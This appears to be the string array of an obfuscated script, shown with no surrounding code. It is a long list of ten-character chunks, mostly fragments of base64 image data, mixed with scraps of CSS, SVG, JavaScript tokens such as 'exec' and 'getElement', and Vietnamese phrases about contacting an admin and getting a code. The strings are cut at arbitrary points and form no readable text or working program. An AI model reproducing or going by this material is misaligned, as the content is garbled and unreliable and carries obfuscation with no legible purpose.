"E/v6j2Xq0s", "tp3eDs0xKa", "IfIBAEfggQ", "CnFA3FY2Om", "69kBFuktZm", "ton-logo-s", "uyS1ARnmnd", "i3loncU931", "1KDH99dckM", "PGfCNqcw15", "U0oRrPT6Zt", "lbfEhXlvnC", "AsZ4SZpbTb", "zwsa+j48/6", "YFrkVOKR6I", "IDVnI184h4", "nNFprpZJnm", "v2lm6tUVDx", "a/zwmqb4t4", "v/qiXvLnek", "JQ0AAA5O3B", "k7iXtJE3BM", "qZXM6H4fIL", "Yl7kZFWZxz", "xBp//5a4Nz", "xD8AAFxEAw", "w2L3FPquDj", "OaDGNNWMIt", "aeuO1r9bO+", "Mttinubb4p", "nu5TXHv2lX", "cm6QRCZRle", "AraOeFM2e1", "rvmllTF1bo", "87/7B/cOA6", "LFiwQhtFyY", "Oad0EjnSze", "pcxlbDbSOQ", "5Hpv/sNy/0", "s4iXv1pbc6", "5fF8bMPId7", "kOXm4mLndL", "AADwPPiQAQ", "DK3gEKmOSM", "pzggFLZJKp", "mLLzqY5f8E", "nf/d3NLUaD", "Ky3icedytg", "JrMceZ+RQ+", "GVyPu+ZzEP", "Ji7tkmH8H0", "uBmNC5hj8a", "NtJPlM/hXn", "4ZONnIhEYS", "Z403CO1qpk", "eG7hYa7DM0", "AOA58OECAA", "xv3Q7pqTqh", "7GGWyaAGaG", "smMw0fKpb6", "SCcWmWiffy", "iên hệ Adm", "3Cw5YdxbZt", "MQ932DinsV", "S1aydSnTXT", "KcQ5iajzMk", "wR71Eik6jK", "AUybUR7zdq", "t66m+JefXO", "t3d//4Xz8U", "++9mvDD5gA", "fS6vlibArP", "sJAAC88E3k", "AOAxcW/jP/", "vFPcqF18i8", "MQvbMXG5kx", "0Bh7qWZ8ck", "+JZ8vo74ix", "3jZm/HjQz5", "VuNNCAAAAG", "3n2G5H2cEn", "wfXohxK1MU", "MPfGLV0cAA", "qfYd3rrWC3", "kWt9DDGXjs", "qZG6z+SfEL", "ujm+3EvTRx", "fsNyP84IOj", "Q3s55Ns+oS", "yXRm/YxzDX", "7p/xCRzjjD", "zQyTLvb2FT", "DUeogBgJeK", "IFMXqo67hj", "aHC2YKd+BQ", "7io2dS+OY2", "j7ST5hb+Zm", "e/lWe9AbPO", "h7ZiNxDwCg", "1POHfLx97k", "M99mUasxj8", "AsEOXI5+4t", "l7iUh7nmdN", "Xr7PvHYzds", "05aPu10Usx", "gFAwCZy8h3", 'rect x="-7', "FeW+cKlOrR", "Q3OvV94SF+", "hHngaSwyQx", "hKOYifU+hL", "FnuKfUWMuE", "QmHvDc0++w", "eF1TbFPXGv", "CpTuKebfEW", "U3h4l7AABQ", "uIfADAkXiw", "Z5JOlnkO92", "ZpTuJeZKTV", "z79BonZt4x", "Q4lpr/+miT", "6e7STulSa2", "DgAA8nxWGg", "ZyJTX/sRRP", "XJzAdn2p6m", "DCHWIjQZtE", "/3nzhRQghh", "aeisLcKzHj", "e8jn6Dri/U", "erNxaZoQ4l", "muFfb67yw2", "BIP3wAAOyL", "M/GBM88h3x", "Qmd/65H1Oi", "hTpZJn6Zcf", "834K6TPc0z", "vvSnu1fY6L", "ANgrD7IAwC", "Tc7LqyyKe7", "2uC6Y5Vnuk", "NkQ8AADgLL", "NwTb4AAAAD", "IfdakzJwHD", "RBC6B5is0b", "5m0BRcyPJj", "7i10souu7S", "zawmgmBQRt", "AAAAGzhPPI", "+2GRkU9wAA", "hAbjMzHRfs", "HwCALsg7ol", "yf59V3+XdQ", "I3EPYDJcYA", "PvQcGrgtnf", "sJJ3GvjJO7", "9wAA4BnwwQ", "Z3EvRffdfn", "MuvGhBqUpJ", "9/BYlYQuZm", "4jjdMJpJMZ", "5Rb85n9PP3", "EIrqN3hSCC", "8yvdWZDgj6", "WOYl7zj3ud", "16Z7nwuime", "mfCwfnfrz/", "TxE7OaZHZO", "PTfEPQAA+E", "TmS+Qj7gUh", "il6QmONO8W", "EEvI5+4V9/", "pNUZh7jnhr", "NDmzaKaHIX", "pmG98uDfe5", "pXGqzNjrQb", "W5n16+O9cv", "ub6tjdV5fh", "wcxzQvdZxN", "Snp2JXfbKf", "dwjxwXRC1z", "cvDoh70zfF", "kgghhNA9xZ", "yWTq0tPNom", "7dGgO2hhzE", "idxz7Y4cW+", "l6EuCfuJab", "QmiFeLkghL", "jjXMGUzD+p", "ZjQuYI7Fp0", "jg/3q4VMm1", "mhLdm8ugcn", "Bzbf/1E97L", "/aQb1x+4Me", "lh7g3PPXmb", "51mpiwEoCS", "4sAEAQFAt8", "7nnQGHupZn", "NibmHuSd2W", "DqDOZyeeFj", "ize) * 0.2", "PsF32aO1Z+", "Zqbbrj1AsZ", "mEuYe5p6Iw", "xEDOvACb29", "kTtkDmnQJy", "7xUAgAAm3L", "/mnOhFCn0j", "JjMhM4n1Wy", "QHbQwJvTd+", "jd6+Tzx287", "qTJiJuSfqG", "882+Qimd7m", "NlwAAAErEP", "yMKatWBboL", "MeE1W6ZIHF", "+/nd/W/p+J", "NintJ4h4AA", "/KJewAAAKv", "P3EkQ+AACA", "+4p5j2Z1O4", "X9NDJGvnSI", "GszJTXZ1Oc", "FVzth3lZxz", "wAAsC0HVQA", "XbBboZJmS2", "sO8OrEffsT", "HML3LrVTNb", "cw9zD2LMPc", "lalLpgwOU+", "gI8Ab7oAAA", "ICS7bWUeT7", "2BWa1eSUzt", "v1QojbGqTK", "Tt3D7kXlDE", "JekLgHAJDi", "2/yRx8YEth", "OD/erhUybW", "e1wvcBX4uf", "4ap8KMbz3F", "zD3MPcswtz", "prZXSnUmQp", "t285wT2vPH", "ck23egqk9G", "n5LIJjTpfV", "9lv2yyEf3j", "NROOpkmAxd", "n2mqVep0sb", "tDPe0NsO9s", "vssKZ+3rkf", "4bV5h9xrTc", "XRC1zatlMp", "cM+MYQ+/lf", "w2qa4J+4N3", "5h8CCGEPqF", "9OhNzbx/z1", "zT77Bc3WFf", "OtFdkZEIjn", "VwZ3Wwn7qW", "TbFPXGv5wa", "lSSsB", "541HP7TncO", "l7ACa4kAAA", "PcIfcPl+Wh", "9A3vHhfrWQ", "NzP8m4zHsG", "CD4oAAAAPg", "AJX0U+4p5j", "L/e0Ke6Je1", "ZyzRcMILsk", "l59s+uO4l5", "peaYPYTQkq", "eJS3nWIE7b", "MoG4JzmJe7", "bRD4AADgHD", "wsb+z4+/qh", "cZLRgqg/3P", "o8OEBAADwS", "0YoaJFUMp1", "GUgJLtNYl6", "i9M3txr3Fi", "8Xjm2q2fTp", "+BGZ+sj6nV", "dNlsWCewz0", "CV1Dp1HYkt", "87wasQ9u5O", "idxz2Mm7q1", "NRJJ2wM993", "6fu125h7oF", "AN8zfFveim", "bDDLxQAhPn", "E29A54JLgp", "Dcn86LGEee", "dckMXcgKzP", "FjuN8o6XKW", "RQx4fgUtHP", "XfNSBwAAvE", "3EmZmrZTUu", "49 68.8295", "zmSlrpt+ZP", "ElLjXvdl+m", "LCKxcgn7gE", "gYzo/N4yD4", "qZEvUPuxxl", "2+6WvM8AHn", "HbbyjyefrU", "enykytTXec", "AtPDyCAAA3", "iPcpm3cwz1", "p4d853CvhI", "KTF0SzwW61", "/fRs59a1Y7", "c25F56XV+s", "QAcgLgn7kW", "2LQnjPXcc7", "yMU2XWsOWH", "efrUwLQOMz", "mxOwp5t8Rb", "0KdyUw+L2z", "MPcswhzD3N", "e1cvXr5T3K", "tumo+rJXKb", "b5qcy9FzO4", " 228.55 29", "03rYypa2v0", "v5gWK+1D30", "2by6BydPDF", "9s5G4BwAt4", "2CNomXCWWE", "PaHC2YKd+B", "lOTuJecRPE", "MPeWMTH36k", "kwZCMluW5n", "aBJxz+ck7l", "ABsic/qBAA", "c8vRi0mRle", "oZNlalLpgw", "b88PNcM9yy", "5l8vtk4y/q", "bWr3sbchfM", "E6WeX8Lm/r", "tW3ZSCKlaC", "O5xnbO+beI", "8tjcjKkmXE", "qEFJmpmZ8H", "r8+mOFVm7M", "I8zgs5MNLQ", "1qQMHMfMh3", "YTsmLneyQl", "/6f/7H2Vzt", "nu60TCDuSU", "6eexLybufc", "7KTuKfMLDv", "pGhG3NOd4q", "gevIR9zLDC", "RdGaioY0Z2", "R3Ia+W5vBI", "2eSTpZ5Dvd", "z3IdSZzOTz", "BD3AAAA7uG", "6/pibQrMav", "820ncG4wg7", "oS3ZvLoHJ0", "YqZkICSn3c", 'width="1" ', "w1TNvOgLrU", "2ZRYztCM32", "m/lGkvmIU6", "/TYJu5zQ+C", "ee6qxbApci", "279dLJM+7Y", "7IaWLCmhB/", "v+qTdbp53+", "/GSDW1MzD3", "d2Ool7tsVb", "Gv9MsU8vQw", "2+KdPq6MGb", "AAA2LnTyCf", "7yL2gjLlp+", "W5nH068Wpm", "fIhhNDrig0", "Q9q5O45zET", "huR+OeS0JC", "AEAAMBj+P6", "ZZtLlopa5B", "yTK5XiSpM5", "ZYGTWr3sbc", "hLmHuWcR5h", "Bw/077htf0", "Hleyv", "M9/HjMAzgY", "Pjk2HuuZmY", "hnsM0/EA5B", "/eprhX3yze", "/Xe/YbkfZw", "Um5p5t8hFM", "Icc83eLKTu", "Ec7fcmtifT", "FRlqdcYh7Z", "y8mwnca80s", "EDfDOThjyR", "yXBC1zKllM", "Ze/Mk6Zbjy", "T2Ji7olBYO", "522Ke61XBn", "Pycue4V60z", "NIwMUCAJ+a", "0J3EvMtLqj", "b3juydtE7s", "m4OJ9yNzdW", "DAIC2fDfyE", "E3KszEw0tT", "hymYe1KWWw", "E+9HNoz9xZ", "Pci25uIe4t", "CMlyoAANgQ", "oPEvfSmuFf", "79xpuTYX7N", "AB+YwCwAAT", "/3G5b7cUbQ", "r2V6fu125h", "j8rJnuFdtM", "rY+raGr19n", "dAyGjDL/mo", "R0RXAMTIm+", "wlLsx741SZ", "70dxTJ9h5e", "i2jZ403CO1", "EEIIZcWfCE", "ewAT4KICAA", "E6SO82veCY", "dMLMGe4JLJ", "o5CPu2RYn7", "2My0/CpbqE", "2OCRsHMyXx", "B4X7F8w8hh", "yjw7KTuKfM", "Ax+IAOcDLi", "M6xKXA5RSX", "mU5eebhYVM", "2UjcAwD4xP", "m9nAS9yzO0", "WNi7ulTT2J", "zp+XaXLBPg", "TBZ+/4CPHj", "zjrEPQAA6A", "tfRDqbMHXH", "1vmAAA8Ol4", "0aN6iTf6bJ", "1OBiBwB4KL", "H23HIt31KV", "xLTX39NEnM", "BU3RT4AACD", "LnKhTpZpaM", "SkesGSKUQ6", "BQAA4Ax8xi", "gHD/4AADT7", "XsP/8c7fvb", "Pd05Oiw7iX", "6jPinuGeUm", "xc29n18/FH", "MQ9xzQ9wDA", "mGpIuUytQd", "XRM8/ks1sk", "xz7dZPJ8u0", "AAHJHPCAIg", "P0soHp1Uwo", "nv1zXHiHgB", "1vYpNgeqcj", "L3ISKszDnH", "m3jIm5V2di", "jO4bXZZJ9V", "AA04Ifv/ks", "Jewknca+Nk", "1t17SRQthu", "QBAPw/RAAA", "iTueczEvbV", "hOlmm7fVAV", "eIvczTnsPi", "4kAQDgU/Dj", "U+WqYpW9An", "9fczPbu69C", "VokzD3MPcs", "VO6PpsHrrP", "TjkO/2lLwt", "wMAcAAGjwP", "DckXMa/sLz", "C13ZhPS4U7", "0bc8zmJexb", "XBTKnOGebP", "iN0wuz87Ty", "64l5gS97o3", "c7Az8VrfYp", "FPJ8y94bkn", "i5fvFPcqF1", "Y9Qbca/irP", "pzAdHyq6WV", "IcJ3/yOZWX", "Tjs8knSzzH", "GcdIFkw8hh", "YDo+1fQyM8", "klM7U23XHq", "lU9yrb9b35", "o7vXKW+LCv", "KgGQJO6Jex", "y8Tg3NvfFu", "oAQAuWI584", "Jn+LRzQyb2", "GA2cU/cizh", "PZyBx+4t9l", "Qj7ulOy2Di", "XIe5N+WpAc", "Y1jHdixOY0", "EfbW2Ow66Y", "PO3erwsAZI", "EXgmMJHGtG", "7Z5C6b2aNA", "j3dhi4nr0c", "OsXMa9HcU+", "K5XiSpM5Gp", "f/aBnQ2YGp", "Lu7YPYzJQ5", "L30ur5YmwK", "cx996EyYcQ", "2yLt3B6/+r", "UVmqEOJ6a+", "5Sl4eudx+U", "KGZYnNG6Gb", "Hae3IvNhqH", "68O7TLSdzT", "6Y2PIzGBcy", "1Cnj8cy1Wz", "euM9xjmI4H", "cK2yKe5tvi", "ZObRRFMFyn", "C6g77jvxK6", "2SoqdLht0z", "Mxv3eutcwq", "0x5nf8jPP/", "AAAGV6uAAB", "LBJtnxi/NA", "CAX3gA+BC8", "ca++eXFA3J", "8ZINbUzMPc", "z4+/qhnRuh", "L+6kTF0rq3", "dmwuIEG/E3", "y4BwBkePEH", "cU+cVYWfaC", "5fRMgE3+BY", "T3BP3Bm+Yv", "7n+C77LGCk", "E08xCxm2d2", "5Sxl+su9At", "NPgIR/Wedu", "x7RUguklZl", "MBoXMMfiUy", "OPPs8R6xYy", "VmbK67MpTp", "Ezv/XJ+5wU", "NUzZFPgDgj", "W8c0OSYzof", "MDdcp4PHPt", "KkhB5MQ9u9", "/7Dcv9OCPo", "qjkdh7K5iW", "oAAFb37Kf4", "hknN0WHYWf", "mLo1ngt1qZ", "hnuziLZjac", "QgNgmm/WJ5", "3dkNLlpTQg", "iNcapM4w48", "hPrEYtskzL", "+JUmZh7tsl", "YVPc23xT3K", "9/77kfjmOH", "9iXzi3vCmu", "hVpmVtuuP0", "TkpVsXcp0F", "8C69.3295 ", "0SGoCcS9pI", "EPQCAVg44A", "4lf//n9/fo", "ughkVvzDvj", "OSOU1NB1TG", "c081lk2Ba5", "sjO8GnHP7i", "ZEa0Gd/Unt", "FAIDTEffEv", "j7OedyvSlS", "25h7oFsi41", "OWH9lCYfAi", "xaZoQ4lpr/", "MPfSzPhkmH", "PdpzsYzgYk", "doWcHmwPXJ", "Pu2Z3EvZp1", "dv/k2+dxD3", "94QQihgPgn", "AAKBE3Nvmz", "lO5eXZTuJe", "cOTbFM38z1", "FaFzAqBLB+", "96AgrlWJ8v", "3Ss+Mbl69m", "iXk7inO1Mr", "8L2JwUO+a/", "jI2N/WDmf8", "FjCPPA0Fpm", "xnuae15w72", "9iYu6JQWDu", 'n0_647_11"', "5d2iXk7inO", "AD7yIfcW+a", "56Gft3h3sf", "SZGV6bd8i9", "H3/FSRiCZm", "IY9q2CqfO5", "3feQMK5lqd", "5Fnec8Ypwi", "HEPANg7hxU", ".15 !impor", "YXIBwCM8jA", "dlJ3FNmlp3", "5tDVqnE6We", "xLmgaexyAx", "C8S9WU7inu", "c lấy mã", "9Ka4V9/svF", "2AS/dABg4/", "rwocJmdx/n", "nutVwZ3Wwn", "xT3daJhD3J", "uHf14uU7xb", "exec", "/E3LMyMff2", "MB0fKrpZWa", "QEp7sY0/GN", "f2Yp79c0+4", "JcwDT2ORGe", "08xziFMzcc", "CtNbOck7un", "U0IN59niP2", "HuaeA4W5l2", "yTJ9WPdNK2", "i4/MG0zyZO", "WWM/1Smvi+", "6GyqY5fy1k", "T50sc7ka6+", "vsj/EzXAS9", "kGbGoUx9/7", "/ayneEew3Q", "Fh2EveUmWV", "6znCPYToeg", "XIypJlxKFP", "gn7r3w2e/7", "CcdiezdsW/", "nIAgIfxJfI", "X7SMZHH0cx", "5opv1Y1+pk", "E8CM0Mkyl+", "VMnznAdNxP", "ODstO4p4ys", "iYAALgpcU/", "P/HWdzcS9a", "kCtiXttfcK", "4gSm41NNLz", "1TwrszNdh4", "esCbBgDAJ+", "i7q1jWMd2L", "7hWfvOmmuD", "9u8+aPjb2p", "gGSlAxnmnd", "hoA4ADE/fE", "tWVJCD6ah7", "sJeMAsjcVx", "dk7inO0eHZ", "vVKqMxHKpO", "T99kkmg2fp", "blPcE/ey1t", "1w72MGfGM7", "/H+o5+5Ik6", "fILvskdrz0", "HP/hBsMyIe", "1bZFPfqm/W", "KzqY6dvd1a", "MA5fEACAAD", "4VCfLtL0e6", "mb4pZqGP6R", "M5NNnQ5xHM", "j4eIFMXqo6", "cshpSUBmpt", "xsQD7zZCPv", "pswdcejMHZ", "7o5Rb85n9P", "OXTgAAYHe2", "dM2P+4K/OI", "NvQOeCS4KZ", "UMp1ZP+Ncw", "o5lnj3sNbX", "NPQkiUl9GC", "NJVU81TL/k", "XJu4BAHvlk", "JMrhdJ6kxk", "zW4zMzHj3B", "1m6Q10UuMz", "7FCUzHp5pe", "VjCrdeb5zd", "sbctGQlW5c", "QwsTcqzMvh", "YwcQ8AAJjA", "RgZhzufT3O", "NjdBbOfKXE", "zQtxzOG8Fx", "nJ9dLqYY2t", "2Z3EvZp1mp", "fD51Bc5oUx", "bchfmNjbVO", "dV6zhlglgR", "OY4IwOSU0o", "jncO+1fMd6", "UzW9hpgyEZ", "3Tn3aFdTuK", "mylZIGT6y7", "E/PdeQj7rm", "OPHh3xcri1", "RQ+djJF/Cw", "AV+qQAgRTr", "bKsYlPvTYQ", "/s6gZU5uqm", "3MttinuVZw", "muLf5prhX3", "vTiB6fhU08", "DEx9zD3xA7", "7BnudbcZ8I", "3FG0JmJhjZ", "5N84t7UTXE", "nHUyzL5h7x", "JTVMl3EwUx", "qQbqkjmPVQ", "rwIjS+M/Pc", "/f9T/LKWD6", "JMqhcsmUKk", "9YhzbMf1yN", "i1uoYcz8Ni", "CnMvzYxPhr", "iOwxgJKMNk", "kmVwvktSZy", "StTFOlWncg", "kAwM6//tM/", "ORuAcAS+CN", "mZmHs1XrKh", "axv3TbPwTd", "0ilm3ovmnj", "fn28V+7eI1", "Q+C6mWl1Dl", "MPfcTMy9Gi", "s6NvYw+8kf", "UoR0+6Wx+R", "ABsk7ol7Ee", "EQVRgQt+dT", "VxqkzL2nTH", "k6eWKgThmP", "ufosOwk7ik", "2FnyXdwvlB", "q9fZ947OZt", "vAWf/d1Xxd", "FyN5mLubUk", "aOMxx5n5FD", "0nz9DJ8u8/", "1kGlzy2XiU", "1Nu+Q+0nTL", "Yxzzh3/3P8", "hT3AAAOyAE", "9sPEvfSmuF", "G2a8+KRrGX", "stdwsz09th", "MZksZb48m4", "v6fxuK90yu", "tp3Ce/K1GD", "2xb36ZvGmq", "jmb+fJs0u2", "kTeQT98S9g", "FMN1mt8ysP", "ePZj7FSDTZ", "snLGgAAnIS", "T7NW3gmMJH", "iMYO4vIrgS", "WZMhCS3bYy", "VOKNMnN0kn", "7ReJebq99U", "LRzopk/+Ku", "28.05 0.95", "rjpR7ic7j3", "8zmJexbrNC", "QljKXsdlI5", "2HLId3tFcL", "v14/9HPXBG", "lnmOdyTXbw", "HyIYQQ6hIv", "sqGNibmHuS", "+49+5oo4Ve", "3HPYp3mJO5", "YwMAgNb8Mv", "6aVMXVtjd6", "zuWyXKZfSh", "h/ouuQScZL", "fGqTJjrwfp", "06aQ6OEqY5", "vXx3vl7j2i", "r5PmYEnglM", "1SnuU7RN4a", "XYeJ0a2rRR", "i7mHuiR3WM", "RZI6E5n6+q", "TX/80832aV", "3G5b7cUbQm", "aJeP9NrkL8", "LMyMff2MTH", "e/+zhtQMNf", "SNwT9yLEPX", "t7w3JO3idy", "5voa4t9tJ3", "dUzXyf5i08", "NkHcE/cixD", "ZYWm/6Bsyr", "Iez1y79dPJ", "code", "n5hHO3fOzZ", "dy6z3CPYTo", "aQLc++1cs9", "SJPZzEPYtz", "Sprtg9jMlD", "SctH0oJmjg", "pWNc0OeQ73", "advK6Sq1nO", "LdJzOsRGww", "M/Z6KMY5iF", "1yP84IOjPR", "xDwDg4XyP/", "JeofcjzOCz", "4mFBs6puCa", "UQ+AGDrXvE", "4a0rn3mtU3", "xwOQd3y4Xy", "4l5iStzr3m", "yYcQQhh8CD", "hjEr7v86D9", "L94.7402 2", "m5V+MlG9qY", "dB3Ee9TfMo", "95AwrmWp0s", "2TdvCZPrTZ", "XKbhglqytC", "dltK/N4+tX", "u1uWCfBiNx", "OgDAxt5GPn", "yvUhSZyJTX", "U9yrb3bdUd", "mem+Yg23TA", "RsjAAB8WM4", "OmYsHECE3i", "k6LDuJe8rM", "QAAW+VlBQC", "2RT36pv1vX", "SzrmO7FCUz", "' _ dev sa", "OLzCb7LHq0", "VF6e7STulS", "vGUe3m+H53", "go-size) -", "ca+213lhtU", "HuiXujU+Je", "BwA6XOgAAA", "vUyb/wbfWH", "xbvCq+2Tcp", "S4V9psP0jc", "cp8gEALe79", "ZMPYX7xp2h", "Hp5peZma6r", "2eZ0U2u+4o", "dDm2NGqeTZ", "pzbPGvRf+8", "5oS4t9z+/j", "RWZ/pdfEPg", "Zmb4l5tb3F", "Tzx287aAIi", "obnXK2+JC/", "p6CdM2P+4K", "zcE/cixD1x", "RkSQk9mGeP", "m+KeuDd4w/", "qTmXxe2Nj3", "KpPRp0By2M", "Q93emBuEfc", "iHwAAQI4XL", "xTzPHzU8s0", "ol74l5EcFP", "ItnN5Lo280", "T5AMAAOASL", "liVI85npoS", "rGXprc70F+", "bBKFlgEx7I", "4Z3cS93Tn3", "PuPdf5qyDf", "k46JPI5mHi", "kxtuBmNC5h", "ap1Q6qNlmr", "skI/+XOyvS", "RvA2jG3Gbz", "+Iy8hH3Ai8", "4JGztvPzie", "DFsaEvjufE", "qWZTDdMv+Z", "AOAgxL3xL0", "7RAvYIQQGi", "YAgDM5zOUA", "dmiwDYnI58", "NKs2mWYKbW", "uwXNCaw+m4", "H12aTfVad6", "alG45IFfEv", "UR+hdh7r1W", "knc0511iHs", "1QONff+0n+", "mfr6p5nvY0", "nNc/89yPsu", "k7inO1MrEv", "Pj/MCf/4W/", "xb2rFy/fKe", "6GSZS3e1Tn", "2b7YeJe+lN", "65TFwKoNN2", "JXto5pckxm", "pZpv6dK9Ip", "FkPZUjuQVf", "0HiHgBAhcM", "qO4i09shM5", "wsa//WKYun", "p7qFTohJ9Y", "+y2Pjuacai", "+VtkxjP+a2", "4p64N3jD/E", "/+3/Af8maL", "HT65hA3wzk", "gitPIJ+6Je", "ZNca+wKe7l", "O3g5imQue+", "TKxL3rE7in", "hM5GzGvxU5", "hdJ6kxk6uu", "gsDzW4zMzH", "v/TSyTI5Gd", "+Ku/Pn/Jd8", "AEANnMb+Yh", "H30uv6Ym0K", "sri37qa4V9", "FaBhiZ9eve", "SfJDnKfEvY", "MQ98xG4h4A", "odA9z7weMS", "h8gEAALBVX", "dwrboK4t8V", "5W7rnahzHO", "gTNnJfX5xP", "C9XmmncgZf", "KTLOy1zCyh", "mEfd8TuKex", "jScTTHTuiS", "v6KHTsbIv4", "GuYspkHdam", "OJ1WS1TD9k", "KTzwsb+z4+", "eLJHUmMvX1", "1p6Jjzjmr/", "fXDdkztOyW", "eIHrve97PK", "d0IjnS/dwP", "D2bMzokNYG", "MuVp6Az3vj", "OpT/bTmdD5", "MDU3/re/o+", "6E9mI6MkJ9", "vlkAIAQMxJ", "r8ZINbUzMP", "C848P9aiHT", "YKdyBQ3WyT", "tRD4AOAcf8", "s7d6vOAAAe", "PZ+p4OmbL4", "zog6JPHTne", "plUA0atU9Z", "l9sU91qujG", "HLjcTFzul6", "YHqXW6ma38", "vva4v1qbAr", "7bEo15jF52", "d4zqn5dp8w", "LYp7ol7gzf", "r021wLWJi7", "urMOcQ8A5s", "tDAx9+rMS2", "nMS9yEirMw", "edR3T++hL1", "EEKDhLmHuW", "ad3jrWi+41", "/9v/5Pc0EI", "4d78nHKJ91", "AAG5M3BP3I", "wMr0bc8zmJ", "dnBoBrql62", "7rw7tMtJ3N", "WIh8AAACz3", "10TZwq07I2", "Z+vqnme9jR", "x+AADYtc8f", "9E5HMqHYVO", "JO7pzjrEPQ", "vGyUcwvY9+", "e7FlcW/dTX", "gHMCJ0sU5N", "h76mSZtoJZ", "x84gW6c9CY", "hjvnKnVz/r", "9fZ947OZtA", "QmcQU1Wq7X", "5th8gu++KW", "8I092qAhH9", "O6tuynu1Tf", "P2MuHGn3NO", "wNwmZnpvmI", "KYk7aPm+c0", "IYk7aPhQTN", "GxH3xL2IA8", "8e9hcgHAJD", "9pIu4JE3s4", "f/CF/kw8hh", "a2cxL3dOfo", "QD+uShTFtx", "D2vul9M/M1", "uPfspsgHAA", "XdQvlBaC9n", "5AAAACXBIW", "Ip+4lyXuzd", "yT8o+EjPZo", "74JzoBgEMT", "rFv8wGe6Xi", "l/uxkNf3Em", "LA82uC6Y5V", "5iXu6M7Uic", "/Rctl80rks", "bdEplUA0at", "oUJMzH3RH2", "3qL5h8CCGE", '398" y="-7', "AJ+U28hH3J", "lkmVCD0iUn", "RNzz8rE3Nv", "5tyL30ur5Y", "RIzPhnmnpu", "p6NwORDCCE", "mOh3xfNdCQ", "fPelVq6Odh", "w98QO65mYe", "DubXES98oT", "Yz8TcszIx9", "J3FPd94d2u", "hGs9Ppm0Pc", "MCzYAwERf/", "roMfkQQgih", "qTP28aYqzV", "LudTZnGnsx", "LkliXteiHs", "mbato5Ptym", "K1fwWZspAS", "n7hWfvOmmu", "Wb+H0XhrEv", "zLB7DwmOKN", "+TZEPAACAp", "BX5iHvVYcS", "XJMrleJKkz", "DPgAAF4l74", "xlBZyYa2pi", "Ge1qLG+59S", "lOlYm5Z5t8", "XCjuXb14+U", "pcx70dxTJ9", "wCmNjXfyxT", "X4mY4pWvTv", "MQNzL33DT/", "CT7yjefxIy", "FCKFmYe5h7", "h8AAMzjYRs", "i8aP/Lcy91", "tive {\n   ", "ncs1inOYl7", "yvfx3THJvF", "z4Lu8W9gY4", "GqzNTaPGnG", "BE6WebSXa0", "EjSmRuP43S", "knxC5JTXCm", "IlU4h0pq1W", "4BuS/dapnX", "ZPdQudEJPq", "c6J+6VNtsP", "4p64FyHuiX", "IJWRuJh2fS", "HuBlO4p5t8", "aErJjGp2JT", "AQDg4D791a", "inhfiHkAGf", "InkOlDJ+mk", "AAA3IO6Jex", "nxH3PPfBIt", "jd/LZrGLX/", "M33RT3xlan", "OFVmeRZ3nP", "cLmTa3XCYu", "ybyiXu72xT", "p8qsv7YTcQ", "9yIjrc44xD", "2+49kihNBe", "aPIACALsh7", "TuHe819B9/", "+IHUoprsVP", '"white"></', "AAACm8IPf/", "xfWWNeu6Yf", "NfVvvtKwY6", "PxcOzv14/9", "H3HvcipxLw", "9N9Not0epn", "JM2+uBrlLL", "jkiYE6ZTye", "plStFrnaY9", "29Ke7VNzPE", "FWZqbZrjxO", "p6Az3vjflk", "Sdxr4yTu6c", "3PmOeQ7I3q", "izFkHSRUpm", "DOfgjNO+8M", "2ntyLzYahx", "0p7tX2Oi+s", "AAMBOvYx84", "RnHeIeAKyB", "uSFw3cy0Oo", "getElement", "YqbVJJOpS0", "xqFMff+1Qe", "gRuhkmZpU+", "nE+C9Xmmnc", "Xlg7uebaPC", "L0Xd4lvDhP", "eOlkjXxoE6", "z83E3KszEw", "d9DCmJuWrG", "7v0L4NI7LD", "ZXj+x3u/jn", "lDvhnwFZpr", "WMl3jHO7Rz", "TH3bJOPYHo", "ejxTIzVQJ7", "6lmfHJMPfc", "8MEAAADwAT", "pffRzTbOUg", "66eTZdq3ne", "xMx7wdxTJ8", "Uxtn7hv7Ia", "tbOq7v/MGF", "9KfIBAABVX", "yD4r/8MMr0", "M3tGRJCT2Y", "tPwqW6hE2J", "xmXeJeDdj3", "h8AAGzkXOQ", "nylxEDOvAK", "OckAvGOdx7", "AEfmIAMAwK", "0cJjjzP2KH", "/Z6KMY5iFk", "CdIt6nSlum", "efckN/bnGv", "WzChs6mOXc", "259/sFAMcn", "WY+xU9dLJG", "vvr0oON3FT", "GcTpY5dgY7", "DwaH78x38U", "76J9d3Mtti", "7QR905+Je4", "SZcShT339t", "PP/Sj7LgTN", "PCW98AADwa", "hk42ciERhJ", "HfC8wtl/iP", "9yTbd6CqT0", "JzpgcvcErx", "qkTD3Xiv3X", "88cNxbvvW9", "+2zi9F0eG8", "3WpAwcx8yH", "PUmXfOq2Yt", "dOKSBok/c4", "K1I3LM6iXs", "yMff2MTH39", "x4X61kGlzy", "BE5wAAAsIr", "d3lsPPdUY/", "pl0fGKJYxn", "D9QJf6Zyvk", "5XC5k2tzwm", "VOrn/XFqTL", "wE0Y26z+Sf", "OVSVTlqTrd", "lzgmCAH+B0", "yAb8xir4Z8", "vceZqnzYqZ", "Z8WPdpa/ck", "nHeIeAAA8H", "k5tgZgDynU", "9e9xkU4xcw", "Y+4Z3US9/Y", "4V3zyppvi3", "uwXzdsAmjG", "raffic-but", "wAQoAAACfj", "CwPT44A+yY", "4ADE/fEvQh", "eljQB0L+a2", "Uu1MkyDS1Z", "Ap+ZBAIAm4", "jP9Fs+81i9", "BynU9Iewpl", "pDFtW0Uj35", "enMB0fKrpZ", "Nbkfkw1LgD", "xL0IcU/cG5", "NS1aydSnTX", "q28Wb5q6mY", "SWP6pCbqpE", "i5hjttHsp/", "1lk2Ba5Ez9", "XEvQtwT90a", "n5myZvqdya", "zrphI3H8qO", "oIUxNy1Zyd", "aWqBOGY9jH", "ub27zcS9hc", "rphpNclk6t", "KdTpZJp8Ti", "QA2Eo68t2O", "bv+X18lcJc", "/3BZHmpwmZ", "mtXklM7U23", "aO6p84qwM6", "oPG2Crby8K", "2qYfsnPjP2", "WM4jH3GvOo", "pzYsD4t70T", "tq2jk+3KZo", ": all 0.3 ", "XPPqM3MXO3", "wTYpekJjjT", "lPDsTjs1kn", "SZfgN28SIX", "2Rm/fJx67e", "cj7uXmxD0A", "rz5A6l+4xT", "vzN5dI5Onh", "H0N1Cz2bY7", "9T3Itu3iru", "U+QCAW/IgA", "wjN3L1Uyt9", "I4k5afm4eU", "6NabSnbS6e", "IhhBD6zOIl", "yLEPXFvdEr", "iXvpTXGvvt", "55S1yY98ap", "xMmH0IIIXQ", "9U9yrb2aIe", "h2EveUmWVn", "toJBpzggFL", "AAEXinrgXI", "iU/M/aL5m0", "EfkAAAC2zU", "0f5c8u7gEA", 